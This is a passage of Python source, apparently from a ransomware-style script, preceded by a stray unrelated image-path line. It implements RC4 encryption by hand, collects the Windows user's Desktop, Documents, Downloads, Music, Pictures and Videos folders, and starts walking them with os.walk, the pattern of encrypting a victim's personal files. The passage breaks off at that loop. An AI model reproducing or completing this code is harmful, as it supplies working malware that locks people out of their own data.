 sched[i] = tmp

        yield sched[(sched[i] + sched[j]) % 256]


def encrypt(text, key):
    if isinstance(text, str):
        text = text.encode("utf-8")
    if isinstance(key, str):
        key = key.encode("utf-8")

    sched = keySchd(key)
    key_stream = genStream(sched)

    ciphertext = bytearray()
    for char in text:
        enc = char ^ next(key_stream)
        ciphertext.append(enc)

    return bytes(ciphertext)


home = subprocess.getoutput("echo %userprofile%")

filePaths = [
    home + "\\Desktop",
    home + "\\Documents",
    home + "\\Downloads",
    home + "\\Music",
    home + "\\Pictures",
    home + "\\Videos",
]


for path in filePaths:
    for root, dirs, files in os.walk(path):